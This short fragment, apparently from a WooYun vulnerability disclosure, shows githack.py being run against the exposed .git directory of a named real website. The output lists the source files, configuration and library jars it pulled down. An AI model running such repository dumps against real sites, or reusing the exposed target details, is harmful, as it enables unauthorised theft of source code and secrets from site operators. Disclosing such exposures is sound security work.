 D:\Program Files\sqlmap\1>githack.py http://id.gionee.com/.git/
[+] Download and parse index file ...
[OK] META-INF/MANIFEST.MF
[OK] RELEASE-NOTES.txt
[OK] WEB-INF/lib/commons-dbutils-1.4.jar
[OK] WEB-INF/lib/asm-3.3.jar
[OK] WEB-INF/lib/asm-commons-3.3.jar
[OK] WEB-INF/lib/app.conf
[OK] WEB-INF/faces-config.xml
[OK] WEB-INF/lib/commons-logging-1.1.1.jar
[OK] WEB-INF/lib/base64-2.3.8.jar
[OK] WEB-INF/lib/commons-fileupload-1.3.jar
[OK] WEB-INF/lib/asm-tree-3.3.jar
[OK] WEB-INF/lib/commons-io-1.3.2.jar
[OK] WEB-INF/lib/commons-httpclient-20020423.jar
[OK] WEB-INF/lib/javatuples-1.2.jar
[OK] WEB-INF/lib/net.svr.haw-1.0.jar
[OK] WEB-INF/lib/commons-codec-1.6.jar
[OK] WEB-INF/lib/dom4j-core-1.4-dev-8.jar
[OK] WEB-INF/lib/commons-pool-1.5.4.jar
[OK] WEB-INF/lib/ezmorph-1.0.6.jar
[OK] WEB-INF/lib/commons-beanutils-1.8.3-kuali.jar
[OK] WEB-INF/lib/json-20090211.jar
[OK] WEB-INF/lib/struts2-json-plugin-2.3.15.1.jar
[OK] WEB-INF/lib/ganymed-ssh2-build210.jar
[OK] WEB-INF/tlds/res.tld
[OK] account/freeze.jsp
[OK] WEB-INF/web.xml
[OK] WEB-INF/lib/commons-collections-3.2.1.jar
[OK] bg-button.png
[OK] bg-middle.png
[OK] bg-nav-item.png
[OK] asf-logo.png
[OK] bg-upper.png
[OK] build.xml
[OK] WEB-INF/lib/slf4j-api-1.6.2.jar
[OK] cas/img/member/logo.png
[OK] bg-nav.png
[OK] asf-logo-wide.gif
[OK] cas/member/3rd_login.jsp
www.wooyun.org